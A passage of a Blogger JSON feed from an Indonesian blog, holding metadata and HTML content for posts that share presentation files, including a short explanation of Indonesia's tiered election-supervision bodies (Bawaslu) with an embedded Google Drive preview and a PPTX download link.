Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/580159302053262697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/580159302053262697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/2018\/04\/materi-sosialisasi-uambn-bk.html","title":"Materi Sosialisasi Aplikasi UAMBN-BK"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEpr-ErUbeKiOPI8Wj7By5HHE5T3UylhhjCqYpG46iksd-_b48-L-xVK_BdtsErzYAzgNHUtVFaiAc5W2Bpq3VW7xVKQqysaSEjpwAI1cgzRqix6JfzmXS88BARmjeYbp8K5KQUn1Icqw\/s72-c\/Panduan+Aplikasi+UAMBN-BK.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-6615395133960256741"},"published":{"$t":"2017-12-26T12:52:00.001+07:00"},"updated":{"$t":"2023-01-04T16:11:50.699+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pptx"}],"title":{"type":"text","$t":"Penguatan kelembagaan dalam pengawasan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoB-fBOk04HglYXmVqaLDamvPYqDV3r0r9_hzQ0q-R1lTtUfSQqUHii4bGxXFCtTVOXHU4FgV54ocDeW7kilrAT5MDcK7UTO7CCNA4faPTMRzJP8Dp2gml3lrSVOKyMJNgT23gs2qTbSE\/s1600\/Penguatan+Kelembagaan+Dalam+Pengawasan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoB-fBOk04HglYXmVqaLDamvPYqDV3r0r9_hzQ0q-R1lTtUfSQqUHii4bGxXFCtTVOXHU4FgV54ocDeW7kilrAT5MDcK7UTO7CCNA4faPTMRzJP8Dp2gml3lrSVOKyMJNgT23gs2qTbSE\/s1600\/Penguatan+Kelembagaan+Dalam+Pengawasan.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cb\u003EIntro:\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMengacu kepada UU Nomor 15 Tahun 2011 tentang Penyelenggara Pemilu dan Undang-undang Nomor 1 Tahun 2015 sebagaimana diubah dengan Undang-undang Nomor 8 Tahun 2015 tentang Pemilihan Gubernur dan Wakil Gubernur, Bupati dan Wakil Bupati, serta Wali Kota dan Wakil Wali Kota, bahwa pembentukan jajaran pengawas pemilu dilakukan secara berjenjang. Bawaslu membentuk Bawaslu Provinsi dan selanjutnya Bawaslu Provinsi membentuk Panwas Kabupaten\/Kota secara berjenjang sampai dengan Pengawas Pemilu Lapangan dan Pengawas Tempat Pemungutan Suara (TPS).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBawaslu adalah lembaga penyelenggara pemilihan umum yang bertugas mengawasi penyelenggaraan pemilihan umum di seluruh wilayah NKRI sebagaimana dimaksud dalam UU yang mengatur mengenai wewenang dalam pengawasan penyelenggaraan pemilihan berdasarkan ketentuan yang diatur dalam UU Nomor 10 Tahun 2016.\u003C\/div\u003E\n\u003Cbr \/\u003E\nBerikut format \u003Cb\u003E\u003Ci\u003E.PPTX\u003C\/i\u003E\u003C\/b\u003E yang bisa anda sesuaikan kembali\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003ESpoiler for \u003C\/i\u003EMateri Penguatan Kelembagaan Dalam Pengawasan\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"margin: 0 auto; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"height: 0; margin: 0; overflow: hidden; padding-bottom: 70%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" src=\"https:\/\/drive.google.com\/file\/d\/1BU9O7ZkIAFL6T7e_mRItA7jHAX-xqZQ2\/preview\" style=\"border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"contact-download-button contact-download-button-submit\" id=\"Contactdownload1_contact-download-submit\" type=\"button\"\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/presentation\/d\/1waLJJTfSeccT63GA9GMn41M_BnEEi_fm\/edit?usp=share_link\u0026ouid=103227753317983680319\u0026rtpof=true\u0026sd=true\"\u003EDownload Spoiler Disini\u003C\/a\u003E\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/6615395133960256741\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7102986174506241307\/6615395133960256741","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/6615395133960256741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/6615395133960256741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/2017\/12\/penguatan-kelembagaan-dalam-pengawasan.html","title":"Penguatan kelembagaan dalam pengawasan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoB-fBOk04HglYXmVqaLDamvPYqDV3r0r9_hzQ0q-R1lTtUfSQqUHii4bGxXFCtTVOXHU4FgV54ocDeW7kilrAT5MDcK7UTO7CCNA4faPTMRzJP8Dp2gml3lrSVOKyMJNgT23gs2qTbSE\/s72-c\/Penguatan+Kelembagaan+Dalam+Pengawasan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});